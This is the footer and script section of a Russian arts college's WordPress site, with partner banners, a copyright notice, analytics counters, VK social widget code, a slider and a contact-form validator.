<li><a href="https://culture.bashkortostan.ru/" rel="noopener" title="Министерство культуры Республики Башкортостан" target="_blank"><img src="https://culture.bashkortostan.ru/upload/resize_cache/alt/b45/b453623beb51c6660f036411520c61e1_110_92.png" alt="Министерство культуры Республики Башкортостан" title="Министерство культуры Республики Башкортостан" /></a></li>
<li><a href="https://education.bashkortostan.ru/" rel="noopener" title="Министерство образования и науки Республики Башкортостан" target="_blank"><img src="https://sun9-52.userapi.com/c854120/v854120261/217258/98euqwycQFQ.jpg" alt="Министерство образования и науки Республики Башкортостан" title="Министерство образования и науки Республики Башкортостан" /></a></li>
<li><a href="http://nsok.su/опрос_ноко" rel="noopener" title="Независимая оценка качества условий осуществления  образовательной деятельности" target="_blank"><img src="https://sch21.minobr63.ru/wp-content/uploads/2021/11/участвуйте.png" alt="Независимая оценка качества условий осуществления образовательной деятельности" title="Независимая оценка качества условий осуществления  образовательной деятельности" /></a></li>
<li><a href="https://urait.ru/" rel="noopener" title="Образовательная платформа Юрайт" target="_blank"><img src="https://urait.ru/images/logo_206x56.svg" alt="Образовательная платформа Юрайт" title="Образовательная платформа Юрайт" /></a></li>
<li><a href="https://www.culture.ru/pushkinskaya-karta" rel="noopener" title="Проект Пушкинская карта" target="_blank"><img src="https://www.karavantver.ru/wp-content/uploads/2021/09/pushkinskaya-karta-1.jpg" alt="Проект Пушкинская карта" title="Проект Пушкинская карта" /></a></li>
<li><a href="http://rumcrb.ucoz.ru/index/rumc/0-2" rel="noopener" title="РУМЦ РБ" target="_blank"><img src="https://kulturarb.ru/images/uploads/znak-rumc-12.jpg" alt="РУМЦ РБ" title="РУМЦ РБ" /></a></li>
<li><a href="https://myschool.edu.ru/" rel="noopener" title="https://myschool.edu.ru/" target="_blank"><img src="https://mboutarasovskayasosch.eps74.ru/Storage/Image/ImageBanner/Image/src/176/2.jpg" alt="ФГИС Моя школа" title="https://myschool.edu.ru/" /></a></li>
</ul>
</div>
<div class="viget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="850" height="637" src="https://ukiik.ru/wp-content/uploads/2025/10/f4683c2d9eef39b0741694c50336ada609792fccv_zabaykal_e_realizuetsya_natsproekt_sem_ya_-2.jpg" alt="" class="wp-image-48747" srcset="https://ukiik.ru/wp-content/uploads/2025/10/f4683c2d9eef39b0741694c50336ada609792fccv_zabaykal_e_realizuetsya_natsproekt_sem_ya_-2.jpg 850w, https://ukiik.ru/wp-content/uploads/2025/10/f4683c2d9eef39b0741694c50336ada609792fccv_zabaykal_e_realizuetsya_natsproekt_sem_ya_-2-400x300.jpg 400w, https://ukiik.ru/wp-content/uploads/2025/10/f4683c2d9eef39b0741694c50336ada609792fccv_zabaykal_e_realizuetsya_natsproekt_sem_ya_-2-768x576.jpg 768w" sizes="auto, (max-width: 850px) 100vw, 850px" /></figure>
</div> 
</div>
</div>
</div> 
<div class="units-row feron" style="margin:0; padding:20px ; margin:0 -20px -20px -20px; max-width:1140px; background:#1c5894">
<div class="fooo"> 
<div class="unit-30 der" style="font-size:14px; color:#FFFFFF; line-height:19px"><p>Государственное
бюджетное профессиональное образовательное учреждение
Республики Башкортостан </p>	
<script src="https://culturaltracking.ru/static/js/spxl.js" data-pixel-id="1963"></script>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=33323318&from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/33323318/3_1_EFEFEFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:33323318,lang:'ru'});return false}catch(e){}" /></a>
<!-- /Yandex.Metrika informer -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
(w[c] = w[c] || []).push(function() {
try {
w.yaCounter33323318 = new Ya.Metrika({
id:33323318,
clickmap:true,
trackLinks:true,
accurateTrackBounce:true,
webvisor:true
});
} catch(e) { }
});
var n = d.getElementsByTagName("script")[0],
s = d.createElement("script"),
f = function () { n.parentNode.insertBefore(s, n); };
s.type = "text/javascript";
s.async = true;
s.src = "https://mc.yandex.ru/metrika/watch.js";
if (w.opera == "[object Opera]") {
d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/33323318" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано количество просмотров и"+
" посетителей' "+
"border='0' width='88' height='120'></a>")
//--></script><!--/LiveInternet-->
<br>
<p><span id="sputnik-informer"> </span></p>
<meta 
name="sputnik-verification" 
content="6JPlbYFNRfk5wpYE"
/>
<script type="text/javascript">
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>
</div>
<div class="unit-50" style="font-size:12px;">
<div class="der1" align="center"><SPAN class="der" style=" color:#FFFFFF">БУДЬТЕ С НАМИ -</SPAN> 
<a data-placement="top" 
data-toggle="tooltip" 
data-original-title="vk" href="https://vk.com/ukiikk" ><i class="fa fa-vk fa-lg " style="  padding:10px 7px 10px 6px;background-color:#fff; border:1px solid #fff;"></i></a>
</div>
<p class="der" style="text-align:center; color:#FFFFFF; display:block; margin-top:40px;"> Все права защищены. © УУИиК | Официальный сайт Учалинского Училища Искусств и Культуры. Размещение в других источниках разрешается только по договоренности с УУИиК. 2020 г.</p>
</div>
<div align="right" class="unit-20 der" style="font-size:12px;"><h2 style="margin:5px 0 10px 0; color:#FFFFFF; font-size:16px; font-weight:normal">Архив новостей</h2>	<li><a href='https://ukiik.ru/2026/'>2026</a></li>
<li><a href='https://ukiik.ru/2025/'>2025</a></li>
<li><a href='https://ukiik.ru/2024/'>2024</a></li>
<li><a href='https://ukiik.ru/2023/'>2023</a></li>
</div>  
</div>      
</div>
</div>
<div id="vk_api_transport"></div>
<script type="text/javascript">
/* <![CDATA[ */
function async_load(u, id) {
if (!gid(id)) {
s = "script", d = document,
o = d.createElement(s);
o.type = 'text/javascript';
o.id = id;
o.async = true;
o.src = u;
// Creating scripts on page
x = d.getElementsByTagName(s)[0];
x.parentNode.insertBefore(o, x);
}
}
function gid(id) {
return document.getElementById(id);
}
window.addEventListener('load', function () {
async_load("//vk.com/js/api/openapi.js", "id-vkontakte");//vkontakte
}
);
// Инициализация vkontakte
window.vkAsyncInit = function () {
//console.log(VKWidgetsLike);
if (typeof VKWidgetsLike !== 'undefined' && VKWidgetsLike.length > 0) {
for (index = 0; index < VKWidgetsLike.length; ++index) {
VK.Widgets.Like(VKWidgetsLike[index].element_id, VKWidgetsLike[index].options);
}
}
if (typeof VKWidgetsGroup !== 'undefined' && VKWidgetsGroup.length > 0) {
for (index = 0; index < VKWidgetsGroup.length; ++index) {
//console.log(VKWidgetsGroup);
VK.Widgets.Group(VKWidgetsGroup[index].element_id, VKWidgetsGroup[index].options, VKWidgetsGroup[index].group_id);
}
VK.Observer.subscribe('widgets.groups.joined', function (n) {
//console.log(VKWidgetsGroup[n - 1].group_id);
var data = {
action: 'evc_add_vk_widget_stats',
gid: VKWidgetsGroup[n - 1].group_id,
widget: 'group',
waction: 'joined'
};
jQuery.ajax({
url: ajaxurl,
data: data,
type: "POST",
dataType: 'json'
});
});
VK.Observer.subscribe('widgets.groups.leaved', function (n) {
//console.log(VKWidgetsGroup[n - 1].group_id);
var data = {
action: 'evc_add_vk_widget_stats',
gid: VKWidgetsGroup[n - 1].group_id,
widget: 'group',
waction: 'leaved'
};
jQuery.ajax({
url: ajaxurl,
data: data,
type: "POST",
dataType: 'json'
});
});
}
// console.log(VKWidgetsContactUs);
// Contact Us
if (typeof VKWidgetsContactUs !== 'undefined' ) {
//console.log(VKWidgetsContactUs);
for (index = 0; index < VKWidgetsContactUs.length; ++index) {
VK.Widgets.ContactUs(
VKWidgetsContactUs[index].element_id,
VKWidgetsContactUs[index].options,
VKWidgetsContactUs[index].owner_id
);
}
}
//console.log(VKWidgetsComments);
// COMMENTS
if (typeof VKWidgetsComments !== 'undefined' ) {
//console.log(VKWidgetsComments);
for (index = 0; index < VKWidgetsComments.length; ++index) {
VK.Widgets.Comments(
VKWidgetsComments[index].element_id,
VKWidgetsComments[index].options,
VKWidgetsComments[index].page_id
);
}
evcCommentsRefresh = false;            
var new_data = {
post_id: evc_post_id,
url: document.URL,
widget_api_id: jQuery('meta[property="vk:app_id"]').attr('content'),
action: 'evc_comments_refresh'
};
VK.Observer.subscribe('widgets.comments.new_comment', function(num, last_comment, date, sign, wID, n) {
if ( typeof VKWidgetsComments[n - 1] !== 'undefined' && typeof VKWidgetsComments[n - 1].page_id !== 'undefined' ) 
new_data.page_id = VKWidgetsComments[n - 1].page_id;
else
new_data.page_id = VKWidgetsComments[0].page_id;
//console.log(new_data); //
if (!evcCommentsRefresh) {
evcCommentsRefresh = true;
jQuery.ajax({
url: ajaxurl,
data: new_data,
type:"POST",
dataType: 'json',
success: function(data) {
//console.log(data); //
evcCommentsRefresh = false;
}
}); 
}
});
VK.Observer.subscribe('widgets.comments.delete_comment', function(num, last_comment, date, sign) {
//console.log(date);
});    
}
//console.log(VKWidgetsPolls);
// Polls
if (typeof VKWidgetsPolls !== 'undefined' ) {
//console.log(VKWidgetsPolls);
for (index = 0; index < VKWidgetsPolls.length; ++index) {
VK.Widgets.Poll(
VKWidgetsPolls[index].element_id, 
VKWidgetsPolls[index].options, 
VKWidgetsPolls[index].poll_id
);
}
evcCommentsRefresh = false;            
var new_data = {
post_id: evc_post_id,
url: document.URL,
widget_api_id: jQuery('meta[property="vk:app_id"]').attr('content'),
action: 'evc_comments_refresh'
};
VK.Observer.subscribe('widgets.comments.new_comment', function(num, last_comment, date, sign, wID, n) {
if ( typeof VKWidgetsComments[n - 1] !== 'undefined' && typeof VKWidgetsComments[n - 1].page_id !== 'undefined' ) 
new_data.page_id = VKWidgetsComments[n - 1].page_id;
else
new_data.page_id = VKWidgetsComments[0].page_id;
//console.log(new_data); //
if (!evcCommentsRefresh) {
evcCommentsRefresh = true;
jQuery.ajax({
url: ajaxurl,
data: new_data,
type:"POST",
dataType: 'json',
success: function(data) {
//console.log(data); //
evcCommentsRefresh = false;
}
}); 
}
});
VK.Observer.subscribe('widgets.comments.delete_comment', function(num, last_comment, date, sign) {
//console.log(date);
});    
}
//console.log(VKWidgetsSubscribe);
// Widget Subscribe
if (typeof VKWidgetsSubscribe !== 'undefined' ) {
var subscribeCookieExpires = 1; // !!!
for (index = 0; index < VKWidgetsSubscribe.length; ++index) {
VK.Widgets.Subscribe(
VKWidgetsSubscribe[index].element_id,
VKWidgetsSubscribe[index].options,
VKWidgetsSubscribe[index].owner_id
);
}
VK.Observer.subscribe('widgets.subscribed', function(n) {
vkwidget = jQuery("#vkwidget" + n).parent();
vkwidgetID = jQuery(vkwidget).attr('id');
if (jQuery(vkwidget).hasClass('evc-vk-lock')) {
console.log('Fire');
//vkwidgetID = jQuery("#vkwidget" + n).parent().attr('id');
subscribeObj = jQuery.grep(VKWidgetsSubscribe, function(e){ return e.element_id == vkwidgetID; });
if (subscribeObj.length != 0) {
o = subscribeObj[0].owner_id;
if (jQuery.cookie('vkUnLock' + o) == 'undefined' || !jQuery.cookie('vkUnLock' + o) || jQuery.cookie('vkUnLock' + o) !=  subscribeObj[0].owner_id ) {
jQuery.cookie('vkUnLock' + o, subscribeObj[0].owner_id, { expires: subscribeCookieExpires, path: '/' });
}
location.reload();
}
}
});
VK.Observer.subscribe('widgets.unsubscribed', function(n) {
vkwidget = jQuery("#vkwidget" + n).parent();
vkwidgetID = jQuery(vkwidget).attr('id');
if (jQuery(vkwidget).hasClass('evc-vk-lock')) {
console.log('Fire');
subscribeObj = jQuery.grep(VKWidgetsSubscribe, function(e){ return e.element_id == vkwidgetID;});
if (subscribeObj.length != 0) {
o = subscribeObj[0].owner_id;
if (jQuery.cookie('vkUnLock' + o) != 'undefined') {
jQuery.removeCookie('vkUnLock' + o);
}
}
}
});
}
// console.log(VKWidgetsContactUs);
// Contact Us
if (typeof VKWidgetsCommunityMessages !== 'undefined') {
console.log(VKWidgetsCommunityMessages);
for (index = 0; index < VKWidgetsCommunityMessages.length; ++index) {
VK.Widgets.CommunityMessages(
VKWidgetsCommunityMessages[index].element_id,
VKWidgetsCommunityMessages[index].group_id,
VKWidgetsCommunityMessages[index].options
);
}
}
};
/* ]]> */
</script>	<script type="text/javascript">
jQuery(document).ready(function ($) {
if ($('.social-likes')) {
$('.social-likes').each(function () {
var p = $(this).parent();
if (p.data('url')) {
$(this).data({
'url': p.data('url'),
'title': p.data('title')
});
}
if ($(this).find('.pinterest').length) {
if (p.data('media')) {
$($(this).find('.pinterest')[0]).data({
'media': p.data('media')
});
}
else
$($(this).find('.pinterest')[0]).remove();
}
});
$('.social-likes').socialLikes({
zeroes: 0				});
}
});
</script>
<script type="text/javascript" src="https://ukiik.ru/wp-content/plugins/easy-vkontakte-connect/js/evc-share.js" id="evc-share-js"></script>
<script type="text/javascript" src="https://ukiik.ru/wp-content/plugins/easy-vkontakte-connect/js/social-likes.min.js?ver=3.0.4" id="social-likes-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
jQuery(document).ready(function ($) {
if (typeof VKWidgetsComments !== 'undefined' && VKWidgetsComments.length && evc_post_id) {
if ($('#vk-widget-' + evc_post_id).length) {
if ($('#respond').length) {
$('#respond form').hide();
$('#respond').append($('#vk-widget-' + evc_post_id));
}
}
cClose = false;
if ($("#comments .comment-list").length) {
$("#comments .comment-list").wrap('<div class = "evc-comments-wrap"></div>');
docViewHeight = $(window).height();
$(document).scroll(function () {
var docViewTop = $(window).scrollTop();
var elemTop = $('.evc-comments-wrap').offset().top;
//var elemBottom = elemTop + $('.evc-comments-wrap').height();
if (elemTop * 3 / 4 <= docViewTop && !cClose) {
cClose = true;
$(".evc-comments-wrap").animate({"height": 0}, 800);
//console.log(elemTop + ' >= ' + docViewHeight+ '+'+ docViewTop);
}
});
}
}
// Rresponsive VK Comments Widget Width
if ($('.vk_widget_comments').length) {
responsiveVkWidget();
$(window).on('resize', function () {
responsiveVkWidget();
});
}
function responsiveVkWidget() {
var vkParentWidth = parseInt($('.vk_widget_comments').parent().width());
$('.vk_widget_comments, .vk_widget_comments iframe').css({
width: vkParentWidth
});
$('.vk_widget_comments, .vk_widget_comments iframe').attr('width', vkParentWidth);
}
// END Rresponsive VK Comments Widget Width
}); // End jQuery
/* ]]> */
</script></body>
<script type="text/javascript" src="https://ukiik.ru/wp-content/themes/Spring/js/ddsmoothmenu.js"></script>
<script type="text/javascript" src="https://ukiik.ru/wp-content/themes/Spring/js/jquery.bxslider.js"></script>
<!-- Переключение css - подключаем стили -->
<script type="text/javascript">
$(document).ready(function() {
var inject = $('#init');
var skinsPath = 'https://ukiik.ru/wp-content/themes/Spring/css/'; //путь к директории со стилями
inject.append(
'<link type="text/css" rel="stylesheet" media="screen" title="style-1" href="'+ skinsPath+'style-1.css" />' +
'<link type="text/css" rel="stylesheet" media="screen" title="style-2" href="'+ skinsPath+'style-2.css" />' +
'<link type="text/css" rel="stylesheet" media="screen" title="style-3" href="'+ skinsPath+'style-3.css" />' +
);
});
</script>
<script type="text/javascript">
jQuery(function($){
$('#main-slider .bx-slider').bxSlider({
pager: true,
controls: true,
mode: 'fade',
auto : 'true',
pause: '5000',
speed: '1500'
});
});
</script>
<script type="text/javascript">
$(document).ready(function() {
ddsmoothmenu.init({
mainmenuid: "menu", 
orientation: 'v', 
classname: 'menu-v', 
contentsource: "markup" 
})
});
</script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($){
var touch = $('#touch-menu');
var menu = $('.menu');
$(touch).on('click', function(e) {
e.preventDefault();
menu.slideToggle();
});
$(window).resize(function(){
var w = $(window).width();
if(w > 760 && menu.is(':hidden')) {
menu.removeAttr('style');
}
});								
$('form#contact-form').submit(function() {
$('form#contact-form .error').css({"display":"none"});
var hasError = false;
$('.requiredField').each(function() {
if(jQuery.trim($(this).val()) == '') {
var labelText = $(this).prev('label').text();
$(this).parent().find('.error').css({"display":"block"});
hasError = true;
} else if($(this).hasClass('email')) {
var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
if(!emailReg.test(jQuery.trim($(this).val()))) {
var labelText = $(this).prev('label').text();
$(this).parent().find('.error').css({"display":"block"});
hasError = true;
}
}
});
if(!hasError) {
var formInput = $(this).serialize();
$.post($(this).attr('action'),formInput, function(data){
$('form#contact-form').slideUp("fast", function() {
$('.thanks').css({"display":"block"});
});
});
}
return false;
});
});
</script>
<script src="https://forma1.ru/disclaimer"></script>
</html><!-- WP Fastest Cache file was created in 0.27632713317871 seconds, on 22-01-26 4:28:57 --><!-- via php -->